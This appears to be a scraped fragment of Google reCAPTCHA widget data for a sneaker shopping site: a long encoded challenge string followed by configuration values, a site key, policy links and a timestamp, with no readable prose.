DCsn/DqHQJL0FLayV5wpXCrcOSL8K0ei0HfMOzw4XCqMKVw4/CksOmw5FyZyHCkmNYw6hVG8OZwpfDqXTDr8KBwromw6/Ch8KCaD/CkMKNw5fDi0wKMEfCp8OPwrJdBkt/RsO5w6TCq8OnF1QYwrfCnMOHw6jCmsK6wqwJKsONYMOIw5saw5rDtkJabxxDMMOJYEfCkcO7elpyw4XCr8Krw7t4HjXCqQ3CqsO9CcOGZyvCgD94w6oWTXHDtsOcdsKDPWlZXsKxOUN5wq46w7HCjMO7ZjbCn1hsw4nDiMOLwoQrwrnDlMOYwo/DjGnDlAtywoDChMOTwoMfKkdrw5N/w64Fw5HCgFRKcXLCtzLDuydYHi4Je8OMFG8nwpVKWiNFbwrDvH4BwrjDrsKRw6QqMTPDv2IMwpg3w6/CmhhucsK+ZRtuwp1CH8ONwpYIw4fChnM1worDqMOgBDLDminDmTNNwqAzKsKEw6wkwo/ClMObw7XCiwxsYMKYfsOQOwfCjSXDhMKnwppre8OFw6EQYcO+w5EZwqBdcsONDF/DihbCq8KyHHMyw4YXRDbCmww3w57DjMOCGsOMWcOzP8Kfw6nClsOQwpdZw7BZeijDsWdTSmdsw71FVsKgwp0twoLDjBM3eMOMIwtKWsOFwpTDt31Mw4hhcl/CtDHDhBXChGjCocKKfsKiw7M8CyM0w60+wqskwr9LZn/CmsOzeAzDqQZOIcKrw4fClmRrD2jDsR7Cr8K0wqsvwpQKDw5dcsOAwqhDw5cxw4t0M1gDTsOpwqh/w6TDmcOUN8OTflhab8OQJFdNXjTCi8O9YMOXOcOPXcKDwqbCt8Oyw6QGw5IIw5DCq1JhX0FUwpjDv8K9wpJmw7xpeCEmwpXDn0PDqsOmWGrDncO9wrXCmAbCjVLDocK1AMOcSsOfaMKNw6R6wpR+REjCqcO/KcOyCwhEXMKkDMOww6XDpMOPw4NHQkzDm8Ofw7NJcsKaw6HDmWPDimpVwrozw7UfworDlnJdwr7CryvDtcOqGA8IKTcWw4/Dnhk2wo9NZX9uc3haw7RLwqDCigzDhw7CtXlBw5M3wog0w4xUXsKnKF/DuUfDlMKCwrVJE3pbwqDCtBQ4V8O0V8KeBMKoOFw1c8OuGRsIwp41woYbTMK0wpLCp8Knb8O1w4LDu0x0GU3CuV3Du8OwZEPCv8KHSCoiMcOCwr5xZnjDkHPCgRTDscKGNEXCpsO2wqcFUUZAEnrCpjLCh8O3UytBw5MPKAvCp8Ogw6p/w68rXMKew5QewpTClsOow4cJFl15CDHDmcKmMwjChMKww5bCicKZw4pCD8OVdy1hcBXDrsOawrR2EFDCv8K9wqlFZh5AwqgwFV3DogzCqE8Zw6/DiFbClsKfNsKaw78zw6pIfjYCZQlPw7PCtDVuw6XCniDCljB5bwPCnMK9d1/Dj8OvY8O8wpAtwpjCkXZlwrsdw7Vew4bCqMObbWPCosKJw4rDsDnDtMO8w4zDocKLXMK2w7LDsxwVBMOWw7BbNWZLwqrDsyDDnwcJCUzCqC7CvUl/[base64]/[base64]/[base64]/w4HDm8K3enrCmsOxw5TCn8KkwqxKfMOuwrbCq0PDgyfCtsO0w7/Dr3XDmlQQIl4ow7QUMsOfAcKGw55Lw4s2wrXDnMO/w6Msw5/DpHsDw6g/U8K1K27Drnlqw7psw7dQdxvCuwIkwoxMXsOKwq8LM8KAwoNSw6ZVd8OfVDQSNsKsO8KoZmUDw65+RHjDncOfKcOrw6TCryLDhWLClcOPw6XDhkMxRcOnw4zCosOWbsOLwp1ywo/DrsOfecKcXMOzw43DlMO2GnEcwqMVPsKjGcOAw6TDm8K/DA55UMKCNcOyw6A4wr/Do8O4ecKHd8KbWVPDu8Kdwol+ccKuFjxEM8OIw7h5wrIuVcOEIMOIwqRkwq8Ew7TDjMO0VQTDp8OEwpI9DRTDkMKlDMOSL3PCqE/CscOxSS0fXcKAa8KEIBoCRMO5N8OoRMKwJ8O6ClYYHmcCRMOSMSsRZhvDnER3w6AFc15xGcOwQFDDp1lfw5hbw4VYa1Jhw5DClsKpYWoqwpF5w71Uw6TCvRfDok/DtsKsdCbCiXnCgcOSCsKgw4AqVMKtHz/DncKew4PDtljDrHbDi39Nwr/CmWTCssO5fsOWVwlBNF/[base64]/DuMOCLjXCq8OXPwvCkSnDr8OTw6rCn8OzwrTDncOLC2bCpMKEFBMGGMKEwqTDoTY/[base64]/DkADDqQnCrnJWBTUTeGJ9wq0Mw6zCrzDDr8KVQVU2MwvDicKUw51pwoRAT1nCvsO7wpzCgMOewrfCqgLDmsO/w5UawrvDoMKTw4BmOSTDmcKvf8KZM8KlVMK4F8KEbsKCbR1yYB/[base64]/DjVjDmcOCQ8OYK8OcwoEhB2BxwrUzw63CtMOYwqgBw4h8KTEEexHCq8KKNsKDw6XCvMKmw79Tw7gCLsKVBVvCkcKgw53Ci8O4wrE9GsOERjvCtsKkwpjCtn5wF8KmABLCtHbCtcO6DHUew7sdCMOPwrLDmyEqEi1twoPCvSPDqcKlw63DoSfCkcOPBQ/[base64]/DsMObS2xyw61GwpkxF8Kaw4/CqcKFbl3Ct8OUw7Yow7MpwoxSRw3CjcOfwoAbwp/Dg3XCpyHCncOtJsKqbQlkUxxvw6zDg0gyw43CrcKrwoXDqB92KU7CjsOUC8KVwotlVX0PF8K7M8OVISl4DnXDvcOkYGh/wotewpAlHcKLw6TDtcOgSMKsw4URFsOhwqHCp3zDtxNlMGRWMMOqw5QUw5lVS1xNw7bCvkvDjcOwLMOKSR/DisK5w5Eiw6gQZcOXLHHDj3/ChMODwohKZcKkfiQ7w5/CqsO8w4hCw6/DisKhV8OwGk9Qwo8yDVh1wqtewrLCvS7DlxDCvcKdwobDvMKcfSnDgsKYSWpKw6XClzMNwqwkUyxDw6jDncOmw6vDjcKVV8Kywp/DnsOxccO1c8ORQsOhw6sNFsOjMsOVUsO2BUPDrirCsULDo8KLMTPDu8K0WX/[base64]/[base64]/CiMO+worDmQM1wrpSUcOvwpvDhMKuWsODw7xBw47CqgMyFTZTLF0dB3TCocO9wplZS0jDv8KRMADCkktJwrfDpcKfwoPDiMKBWRd9YCV0M0wOYgvDucKHDlccwrHDpFbDvMK/[base64]/CthBBAsOUf8OYKRDClEnCjjkvdjURwokVw48Pw6pyw6R4w5HCiMKeS8KxwqPCsgthw4M1wonDgCUBwr1/[base64]/b8KCJHd7AR7DtcOUw7nCo8OBSMO7C2E9wrxWXkDDncOqW3/CpMObH8KtU33CkcKqHUkCP8ObWWbCvsOoY8KRwr3Cnj1Rwo/ChUckIsOEYsOiRWouwrzDkwBew7QHSzMyMlstGMKWM2E5w7cgw7TCkhYORwzCtRrCosKFex4qw6Z0w7pGP8KwJ0o4woLDsMKGw4Rvw7fCkEfDiMOVDyw1bRgbw7kHfMKcwrnCiT8jw6/[base64]/DtUXDjQnDlMK4wrZrG1IvUsOlURvChcKOGQDDncOCw71lwpgRMMOKw79dWcONSClaQsOLwrvDvTB9w6zCghfDpDDCrnLDhcO7wq55w5XDoR7Doy50w60JwqrDn8OKwpYmU03CisKkcjRwVkxswp1tM1/DosO6VcKXBTxIwrZ9w6JcJ8KnFsOlw4HDlMOfw5HDoCAxRMKPGXnCuWdWDANdwohqWU8LVcOPIGZGf31AYWV9SRkUIcO1HAN6wqzDuEzDi8K5w6hRwqbDuhPDvl1/fsKLw5jCmkYoUcKOMS3CvcOgwoApwonCt2tXwobCl8O4w6rDhMOiPcOewqDDo0hiO8KdwpNmwrgpwqZFJRAhEWIjMsKowrHDhcK/[base64]/Cu0bDkTzDt8O/CUTDigPDu0vCrT/[base64]/Dk2nDrCvCjkLCkC/DucOfwp9PwqFJw5lobAHDt0vDhzDCpcOqdSdFL8O0R0czTVrDp2MwFTbCu1ocM8O0wo9OIWU9ETvDhsK/[base64]/DqQE7bsOYw7dPwqQIwrHCtEsGTcK8wo9BQ8O8wrMvCElIw6vChsKPUcK/w5DDoMKwA8OTAkTDjsKFwpxIwpnCocKXw7/DksKlXMOKDwA3w4cwZcKoTsOMdgskwqgsdSHDrVIIHw8hw4HCi8Kxw6dnwrjDjsKgaQLCpH/DvsKyHMKuw6HClG7DlMO8NMOqRcKKTyMnw6sfXcOLF8OKP8Ktw7zDoS/DoMK8w6k0OsO2HkPDoWJOwqYXVMOHHCBhLsOJw7d4CU7CtGDCj3zCry3CvWtYwpgvw4PDhy7CtyQFwrZTw5jCsDXDmsO6U0bDnFLClsKHwofDm8KeQFvDpsO6wrwFwpHCuMKXw5fDqWdoNxk4w4liw68yES/CmgErw4DDtMO3NxYYG8KVwojCpX8owpxRRMKvwrZKRm7CiF/[base64]/DscKww7rDtsOdVsOFXcOeNQ02wr7CrRvCqznDtnYkw65iw6DCr8Ovw7BhEMKNV8Oow5fDucKOWsKtwr/DhnnCrl3DpR3Cu0lvw7l/f8KUw51jT1kGwpDDhH1vchDDgR7CrMOMSW16w5DCig/DmGorw618wo3Cj8O2wrhgY8KXP8KfQsO1w4oow67CtUwJAsKKNMKlw5nCssOywovDusKeSMKyw6rCrcOqw4PCjsKbw7wdwrFSZQkTP8KEw7PDhMOLHGJGMHYew54FOjzCrcO3LMOYw7rCqMOhw73DsMOOA8ONHSDDiMKNFsOlbg/[base64]/CqcO4wqjCgQ4yw5dFCCAlw5/CsSrDsClIPVrDiQVIw7nDlinCrsKYwpfCsRfCoMODwrpXw4QEw6t1w7nDn8KUw57Duhw0TlhOFwAUwrHDqMOAwoPCqcKOw47Dk2bClxkkYhprM8KSI1rCmyIFw47ChMKGKsKcwpx1N8K0woTClMK/[base64]/CjhfDnF5aR8OBwq7DlnTDjXwWw4zDgcOSHhPCucOkX8OvI18WRhnDhF9lwo0CwrLDmyDDvQIfwr3DvsKOS8KHL8KHw67DjsKhw41jAsOPN8KpIULCkAjDnHMvCyDDssOEwoI8Um1/w6PDom43fhXCv1QCaMKYWE1Sw5vCogfCgHYWw4pNwrVRPTLDoMKcGnIMCThsw5nDqQRpwpbDlsKifXnCj8KMw63DvV3DiEXCq8Kgw6fCg8Kcw6VLMMKgwq7Dll/[base64]/CpMKIDMKQB8OvKAbDiAjDpxDDrMObwpTCtcK/[base64]/[base64]/[base64]/wo3Cijp4wrlwc8K0Ul85YMKOw4bCi1nCvRd4w57Ct1TCpMKLw5TDsCfCl8OwwqLDpcOrRMKCF3HCkMOEAsOuCRxQB3ZgUljCsTlwwqfCpizDjTTCrcO/[base64]/[base64]/CmMKbQsKaH8O+w5ZIwq8LfRsswpnDksO3wqbCtw/Dh8Ovw7pww6bDoE7Cj0VUB8Kaw7bDjz9KcDHCmEdqRMKxfcO5N8KGGAnDoyluw7LCkMO4FlnChHU5ZcOMesKawqNCTVbDljZgwo/CqzVcwpLDrhMGUsKnFcOtHXPDqMOTwqXDrhHDuHIrWcOfw57DkcOAAjXCiMKJDMOfw7UoXFLDgX5yw4/Dt0Mqw6dBwpBywoLCn8K4wqHCgy4/woXDlzkFOcKOLCscecO/G2k5woMUwqgDci7DmnjDlsOew6EBwqrDi8KIw6Rww5ddw4pYwoPCh8OeTcOYOAAZGSLCnsOUwoI3wovCj8OYw61gDUJbfBY8w4YJC8Oew7gAPcOANQkDw5rCrcOow4TDkxV4wqUWw4LCiw/DkiZkLsKXw4jDu8KqwolbFCvDtS7DksK7wpt/wqc5w45wwoshwp0QeQ/DpjhaZTEPMcKOHWDDn8O2AWXCrnVEOFYxw4YCworDoQoPwpAiJxHCjShxw4vDiwR4w4vDqBLDmQw4fcK0w6zDliY5wqbDgiwfwohJZsKtdcKOMMKcKsOEcMONC15aw4Vfw57DiBl6HiUAwp7CtsKsHgxcwqnDgEcCwrk/w77CkTfCjQ7CqgTDn8OuSsK+w6ZlwoIUw5M9IsO1wqPCh3QFcMO7VnzDkWDDjcO7NT3DiSBdYRloT8KjMhJBwqMOwrrDtFJvw6PDs8K4w4nChA8TN8K9wp7DvsOQwrV/woQ/[base64]/[base64]/CjsKbVxA2NMOIaMOoRkrDvB3DnsKreGhtOFcbwoTCiR/DhlXDsSbDqsO1Y8KBLcObw4nDvMOuEnxuwo/CosKMJB1UwrjDpcOQwrDCrsOcdsK7UUIMw6URw7VlworDncOZwrQjA2rCmMKGw7hcandqwocqOsO+fiLCnQFGUXMrwrJCa8KQWMK/[base64]/w4xmw7TCmWk3Q8O5Sz4JOSzCgl3Dozt8wrV/w5TDlMKyPMOCdE9EeMOIB8O6wrQtwq5hAD/DuSNzGcK+QHzCqRPDvcOlwpQzQsKbY8OswqlrwpBCw4bDoz1Zw7krwoUuVsOCC3Urw5DCt8KvLArDqcO9w5AywpRMwp45UxnDkDbDjVLDiAsMBilYUMKfBMKcwrcMAD3DsMKow63CiMK0FFTDkhHCs8OyNMOzOA7CmcKOw6gkw4QkwoHDtGsDwrfCvB/Ck8KQwrVgPDlgw7gEwq3DjMODUgLDjBXClsKJacOOf1RTwrXDnBjCjyItc8OWw4MJbsOUeFhmwrgeXMOCesKpVcOaCggYwrsxw6/Dm8OdwqfDicOgwrIbwp3Do8K9HsOIWcOLcH3CmWfDgHvCtVUnwobDrcOIw4xFwpTClcKFIsOswrRww5nCusO4w7fDhMKYwrfCuWTDiyjCgiV6IsOGFMOFWAVNwq13woZ9wovDosODQEDDsU5GOsKpGh3DrxIRQMOkwpbCn8OpwrLCucOxL2/DgcKRw4Ecw47Du1LDhGswwrHDsF88wo/CoMO9W8K7wrjDusKwLRAQwr/CiFQ/HMOSwr1QQ8OIw7EGVW1TN8OJe8KeYUbDmD1VwqlRw6nDucK2wrAje8OiwoPCq8OMwrjDhV7DlFsowr/[base64]/CtcOLZ8OuQ8OKwo9Cwrs/[base64]/WMOGw5/Ct8OTGMOnwqrCiHQKKMKbJEfCtHQxw5DDpADCi0cyccO1w5g/[base64]/CqDpPYcOPKMOAwpbDicODwq5fw7hZZ2FAPcOEwokvIcOsVwHCq8KBclLDuhw1f2RwBVPCksKkwqdlKSrClsKqU0LDlifCsMKWw4F3BsOVwqjCkcKrSMOdFXfDosK+wrhTwqnCucKTwonDkHnCun5tw5otwq5sw4/CicK5wozDscObasKiMMOuw5dQwrrDrMKOwrVTw7/ChA8dN8KzDcKZc0/CncOgGiLClMOkw6oHw5Niw4Y1JsODbMKLw5oLw7HCtWnCicKLwpXCkMODLRoiw5ImbMKJWMKBfsK/N8O9cQPDtEBEwo7Cj8O3wpDCvxV/b8KeDhtuVcOaw4N7wrdQDm3DvyJcw6JXw63CmsKTw7cVBcKUwqHCk8OpF2rCpcK/w6w5w650w6YwEMKqw49tw701IAXDpTfCk8K/wqZ+w4gzwp7CisKpBMOYYiLDtsKBEMOxA3XCtMKDDhfDm3l7ZTvDli/DvHBbQcKGD8O8wrrCscKfQ8K0wowNw4c4XUciwoMRw47CmMOYIcOYw7QDw7U4NMK8wqjDnsOxwrQJI8Kpw517wo/Cn3vCqsORw6XCtsKnw5pqCMKFVcKxwpPDsDPCqsKbwoMaDi0gcmjCt8KPaxsSc8KAZWfChcOPwqXDthoNw6XDgFvCtHjClABoAsKlwoHCi1lYwqDCjCpdwrzCvDvCmsKVAVs7wpzClMKHw7/DnnbDr8OhG8OgegEWTRxfU8OFwrrDjl4BTBjDs8OIwr3Dr8KuRcKIw71GZSTCt8OfQjQawrLCg8Okw4R0w4scw4PCg8O/Sl8Cf8OJM8OFw6jClcO5dsKTw4kjG8KSwqHDkSp6TsKSasOMXcO0McO+EivDqMOzf1pgZhxIwq1oPxFALsKPwo9PJRdOw5kzwrvCpQfDo35VwoQ5UR/CgcKIwoIQOsO0wpIKwpDDolTCvjNcMFnCi8KHDsO8AUrDsHbDgAYFw5HCs0tuGMK+wphTUyvDvcKowoXDi8OuwrTCq8OxZcOFE8KwDsOga8OOwpZFYMKqfmwFwr/DrSnDncK/fsO4w5YQecO9ZsOHw7xFw5UlwpnCrcKVRTzDgzvClVouwozCkFvCnMOUR8OiwrM/QsKzHShZw5wwWsOeThwFQFtjwo7CrsKtw4HDsSMne8Ktw7VoL23CrhhMYcKceMKpwqwdwqB8w7QfwpnDq8OIGsKqaMK/wo/DhR3Dl3gJwrrCp8KyB8OzScOkU8K7T8OWGsKzRMOAfwJfXMOEKQtwNkIwwqFsEMObw47CmcO5wp3CmWnDlTPDscKzecKGe2xxwoglNy13BMK7w7YIGMOSw7LCs8OlFV4ZX8KcwpXDoFRrw57Cpi/CgQAcw7x3Ni0ew4PDlVscTVjCiG8xw4/Cp3fClVUPwq81GMOPwprDvRvDhsONw4IAwqnDt1BvwqQUUcOXU8KhfsKpYGDDpCVUU14UH8KDHAk6w63CvXjDmsK5w7/[base64]/[base64]/CjsK5wpILMsKvScKaJ8OpwoDDvkxEwrF0woLCkUETE8KsacKkZjrCgwYRFsKVw7nDtcO9FXA1P2nDtxjCpGbCr1wWDcKkSMObUUrCqFrDpXzDhnPDncK3KcOiwqTDoMO2woUuYzrDq8O9U8Ozwo/DucOsGsKhQ3VfSEPCrMKuAcOWWXQ0w4ogw7fDgSlpw5LDpsOtw64Nw5QAfEYbOFpUwrRnwrbChVs9HsKDw6jCrHE6Pi7Dk3NwDsKWMsOqcj/Du8ODwp0WdsKEITVWw549w5DDhMOPCDnCnE/[base64]/CkArCk3E5wqXDucO7w5rCnMOLw73DqcK+wpohw5zCtsKAIMKlwo/[base64]/CtMK4ZFYGwq5gT8KPDiDDnMKow6EtSwV6wp7ClT3DtBsuBMOowoh8wqxhQcKnQMOewpvDvEcoVRZeVTLDuF/CuW7CssOCwoTDi8KtGsKsXQ4bw53DgA51RcKPwqzCuRF3b0PDoyxUw74tEcOxJW/CgsOYLsKXURdCNRNFNMOHCQ3Ct8Krw7IfCiMgwrDCgxNdwqDDtcKKVwE+RyR8w7UwwoDCt8OLw6bCoCzDj8O/LsOIwpDCly/DvUjDtEdtd8OtTAbDicKqYsOjwoAIw6fDnhvCvcKdwrFewqZ8wpDCiU1qa8KDQS4CwrQNwoQewoXDqz4ib8OAw6RrwqjChMOhwoTDinAVA2jCmsKcwpkgw4fCswNfB8OWMsKLw7RNw5A5PC/Dt8Oow7XDuARNwoLDgWQ2wrbCkRYcw7vDnk9Kw4J8DhjDrhnDu8KQwqTCusK2wowIw6HCt8KLXnHDmMOWKcKhwqp+w6wnw6HCmUYtwpA8w5fDlgRtwrPDpcOrwo8YXzDDjiM/[base64]/Dl1DDlMKoV8KPw5DCnMK+eQ7CpsKZYQfCqsKTMRIFA8KzP8OawpjDoH3DhMKDwrrDocOGwr/[base64]/CiHXDg8OiESYkbcKbMSx4WgxlDR7DqjIUw7jCl0sjA8KPTcOWw6LCjE/Ckkk7woUbTMO0LwYqwrRiP37DksKlw6xzwpYdWWbDqm4qc8KIw4FEDsObEm7CtcKnwovDuh/[base64]/Dpx7DuyAAAsOSGsKww7YJA8OVwrzCn8K4wqHCrcOEODZzNDfDil/CtMO2wqPCgAoWw4jCkcOBAlbCm8KVQ8OuIMOdwrjDjwLCtzprbXfCqVoBwp/Cgx9+esKvNcK5aXbCkGTCiWE2VcO5AsOHwozCo2Ixw7DCssK4w49dDS/DvmJAMz3DiBQUwpHCoUDDnWLClHQJwp8MwqzDo0R+HBQ6d8KXYWglYcKrwoUdwqJiw5JSwq9Yd0vDvzVOCcO6NsKRw5PCuMOnw6jCkXNhTcOow4N1ZsOvIhsIendlwqUewq0jw6zDiMKjZcO6w7/[base64]/Ds8Kvw7PCjMKEw4jDgMKSw4V/wpdhGA10wrgoUsKUw5PDnSw6Eh4TKMOPwpzDj8O1C2/DjkHDgChoO8KPw43DmMOfwpfCpmIyworCgsOCacO1wo8+Ml3CvMOGMTc3w7PCtRXCuxIKwrVlBxMefGTDn0PCoMKTHhXDvMK8wrMtWcO/wo7DmMOOw5zCp8KZwpfCunXClX3DocOibnHCp8OHXjfCuMOMwobChFvDm8KpMCLCssKzR8K6wo3CkiXDkQJFw5s/[base64]/CqG/DuMK+c8KswqATwphvw6DDpgYew6TDiHfDicOawoBdcj9XwoLDlWF2wo9dTsOFw53Cj31jw6nDh8KhOMKCXSPCtwDCrGVTwqgiwot/LcOnUCZRwp/Cj8Odwr3DvMO6wpjDs8ObK8KwSMKYwrnDscK5wozDrMKTBsO/wp8JwqNlesOLw57DtMOqw7/DncKqw7TCkS1MwrzCuUVNIGzCjCzCog0nwo/Cp8OVfcOwwpXDicOAw5Q2U2rCghvCtcKqworDvigHwqVGAcOSw7jCvcKaw6TCjcKJK8OCB8K+woHDn8Okw5TCg17CpUZiwo/CmBbCl1Nnw7HChjxmwo3Di2NiwoPCtUzDpnfDp8KzBMOvN8K6ZcKqw7k4wprDlF7CucOVw7lYw6QFYxAPwrMCNTNVwrk+woBPwqhsw5fCncOySsOHwovDlMObcsOmPG9nPcKMMhfDl3HDpBfChsKTDsONOMOlwos/wrPCsULCgsO6wqfDkcOPQF1ywpcOwrrDrMKSw7E+DmsnVcKWRg3CkMOJeFLDsMO4EMKzTRXDsxMNTsK7wrDCnjTDrcO9E1QqwoUaw5URwrZ3C1AQwrJTw4PDiW5QJ8OMZ8OLwqhPbwMTA0vCnDMPwpnDnF3DgcOScG3Do8KJNcK5wo7ClsOnKcOOTsKRBU/Dh8Kxdh8Zw5wdA8OVJ8O5woDCgh4KNFXDjU8lw49RwoAHZVQUFMKZPcKqwqYIw64Iw7dBb8KvwptkwplGWMKUB8KzwpI2wpbCkMOsPSxiGTbDjMOVwq/CksOzw77DmcKGwrNYJHPDr8OjfsOUw4/Csy9Xd8Kaw4pLOjTCncOUwoLDrCLDksK/NTLDswzCpmlrVcOvBh3DksOJw7EUwofDr0M8L1M9HsOUwqwQUsKPw6ofTG3CtcKjeEDDkMOFw5Bnw7DDn8KswqlNZjd1w4zCvClZw5BpVxQVw6nDkMK2w6vDrcKFwrc1wpjCuigiwrzCisK2JcOqw7lTcsOFHQfCon3CvsOvw6/Con0eRMO1w5crP34jekbCn8OBEHbDlcKxwqdlw4EQai3DgAcCw6HDtMKRw4jClcKMw49+cGIsPUUiWRjCicO2WWcgw5LCnDPCnGk+wpEywqY8wq/DkMO8wqYlw5vCr8K5wrTDnjHClDbDiDoSwqFkFzDCmsO0w63DscKZw47Cr8KiLMKFXMKDwpfCv33CvMKpwrF2wrzCmHNbw5XDusKfG2ULwr7CpHHDrB3CksKgwoTCi2JIwrkPwqPDnMO1H8KHNMKJQEhWIxQacsKcwo0ew6wNSU8zbcOnLHhTMB/DvgojV8OyMjEjCMKYHnbCmS/CqX09wpQ7w5XCjsOAw6xJwrnCsmM7LhFJwpzCvcO8w47CgkTDhQ/[base64]/ClcOuwqnDunDCtcKYw7XDuUDDvMKqw4QfQ1EyX1gFw7jDl8OxXW/[base64]/w4AEw7U/[base64]/Dp8O7PsOKOS1mCkxiUsOUwphkw74owq8Fwr3Cih87Y0FMOMKuKcKQfgvCqsOJZX5SwrXCmsOUwoTCkEHDhHDCosOFw4jCusKHw6MiwpHClcO2w63CviEzDsONwrPDncK/woEiZsOawoDCk8OWw5N+PcOvJ3/CsW8Pw7/[base64]/[base64]/DgcKUEWxjw4jCq8O6w4bClMKycMKqwrlBMlnClcKPaWMQw5/CqGXCt8KEw5zDo07DiU7DmcKBelVgH8KQw68MIlDDuMK4wponBWLClsKdb8OKIgM2DMKTbjwlOsK6cMKiJV4PXsKfw6zDqsK/[base64]/EMKwwrVhw5tPG2zCoMOWwobCiMODwrHDhMODw7rDp2nCmsKUw5cDw6QQw6HDtk/Coy7CqzUOZcO+wpRpw7bDnzfDrWrCmTIrMnHDg2TDtD4vw5sBR27CisO0wrXDkMOhwrpxLMOZLMOMC8KFXsKhwqkgw5svIcO/w51BwqfDjnoIMMOiAcOVN8O7UQTCtsK0ai/CscK1wqjCl3bCnGAGV8Omwr/CiwIzKhpUwqfCrsOKwoINw6Mnwp7CpRQnw5fDtcOWwqZSOW7DlMKAB08jTCPCvsOBw7ovw6NrOcKgVWjCrmcUasKdw4XDv0hxPmwGw4rCnxBewqkAwoXCk07Dv1hDG8KQWn7CrMKNwrJ1Qn7DozXCiRBKwrHDkcK/W8Ouw7BAw4rChcKqGVtqO8OPw7PCuMKFS8ObLRbDh0kdTcKYw4/CjB5Gw7AwwptcREDClsOYBzHDjEZUT8O/w7pbQG7CvVXDrsKVw5nDiyvCkcKtw4UUwq3DhgZpGXINZmVtw55iw4jChQLCkznDt1FFwq9iJjIJNQDDncOvN8Ozw5AtDxxMRhTDgsK5GUF/WxEifsOPd8KlNApUQgvCtMOrTcKnKFlLcypzXygcworDlSxnCsKdwqrCswvDmBAew6cnwrEYPhAYwqLCqAzCjBTDsMKlw5Bcw6gMY8OFw5lwwrzCs8KHNFPCnMOTEcKpK8KdwrTDocONw53DmWTDnw0DUjvCsQMnWGfCpMKjw58QwqPDi8Oiwp/DgRIjwpcQNHzDgQp+woDDrSPClmJ9w77CtXnDvinDmcKYw5w1XsOXNcKhwonDvsOJWTscw5DDqsKvMQ03K8KFNCXDsGAqw5rDj3dxasOowrFUGhTDgnlow5TDtsO6wpcEwpNzwq/DucO2wp1EFE3CpR18wqNHw5/CqMKLV8K2w6XDu8KtChdRw4QNMsKbLRnDl3txenPCtMKiWl/DkcKOw7/DihJ/wr3CvMOjwqcow5LCvMO5w7/Ct8KfEsKeZUZoWsO3wqkPYS/DosO/wq3CmX/[base64]/DkMKFf8KOGsKzwrXCrcK6IyvDiMKSwrHCjQxCw5jCm3UcQsO0UCZmwrPDvhTDvMKsw5vCv8Okw7AGcsOEwqfCpcKjOcOowq8Uwq7DqsKzw5HCpMKHERk7wpEqUFnDuA7CqFzDkTjCsG/CqMOVelNWw77Ds1rChXk3S1DCocOiMcK+wqrCmsKTFsOvw5/DncKsw64cemECanNvaQ0/woTCj8KFwq7Cr2FzUVMAwqTCo3lsW8Odf3xOfsKmDwI5dj7Cp8Ogw7EXEVLCtWDDsX/DpcOWfcOPwr4MIcO0wrXDiG3CsEbCvT/DnsOPLl0jw4Bhw4TCmwfDpX8pwoZJJgJ+S8OLFsOCw67ClcOdIWPCgcK+UsO3wroyFsOUw75uwqTDoBUDGMK/WiIdT8Ktwrc4wo/[base64]/DiErCviPCq1PDixopwrcBw4c7TMO5wqszQAZSwqPDjjXCt8OFeMOsGF3DicKaw5rCoUoSwr4GW8Oxw4o3w4d+McKpXcO+woZQJmsHOcODwodWT8Kew7rDusOcCsKmOsOAwoXChmEgOCsEw6osdwfDp3vDtHV1w4/Cokp6JcKAw7zDm8Kqw4FTw7rDmlZkLMOSSsK/woMXwq7DgsOjw73Cn8KGw4/[base64]/Co3zDigZmKcKiMTMtDlHDp0M/G0nDvnnDu8OSw7nDkEFEwqXCh00RYEp9csOUwoEvwotwwr5bKU/CpVYNwrFrT3vCii7CljfDoMOpw7/[base64]/RsOkccKGwqFOw5Z7w4EgXsOvw4wIJsOqMk90X8Ozwrovw63DnydvVT1mw5dxwrvCiCdRw5vDncOaSTE+K8K0A3PCqxXCo8KvVcOsI2bDgUPCvcK/Z8KdwqBLwoTCj8OYMgrDrMO2THkywoFubGXDq1bDqlXDmHHDtTRbw417woxNw5RowrFsw6DDo8OedcKSbsOZwonCncOvwqlxRMOITV/Ck8OGw4rDqsOTwoQOC3PCjkHCrMOmPCcdw6PDjcKGQBHCiw/[base64]/Dkm4fUSfCs2PDrU4bEMO3woYvwpd2woRjwpRAw4VAOMO5LgzCiE54OcKEw6MtXhF5wqodGMO3w5Znw6LCkMOhw6FsXcOMwq0iMsKNwrvCtcOfwrXCmG9Qwo7CjTU/BMKeNcKvQsKEw65MwrQRw6p/T1/CrsObC2/Cp8O4KV9+w6fDgi8EdnfCtcKNw59ewpElGVdTW8OSw6vDpl/DpsKfWMKvYMOFIMKmJi3CkcOQw5rCrw8Mw6zDosKlwrfDpDF/wobCiMKgwpl/w6hnw6nDhwNHPHjClcKWZMOUw6QAw73CnxHDsVc8w7grw7PCtzzDn3ZWD8OiP2/DisKPXC7DtRocEMKGwpbCksKLXcKvMWhgw6ZbFMKlw5rCuMK1w7bChcK0bB8+wpTCpw53F8K5wpTCgQo9UnLDgMKvwo5Jw6jDjVE3W8Kdwr7DujDDkG8TwrHDgcOpwoPCj8Kwwrk9WMO5SQUMasOFUVpSNQdew5DDqiM/[base64]/Cnj/DtEhVScOUwoQePVLCncKRw43DmMOHwq3Chk/[base64]/CrW85KMKkOMOQwoHCq8OSw57DtmfCpcKAUXkMw5fDvkvDuj3DtG/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfl9SwpAAAAAKmXpNDx5nxzyhzC2TQ3U7XSv-6c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,886],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://dopekicksworld.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Fr9eqGCcvJVtxIteggyroM3HEgIh7NkJ6stLTLufs/8\\u003d\x22,0,0,null,1,1768353750492,0,0,[37,68,128],null,[217],\x22RC-reWWKPB9Hb7fJg\x22,null,null,null,null,null,\x220dAFcWeA7B0sSgANZZofskrDri7CYS2fRmAPi2gAogd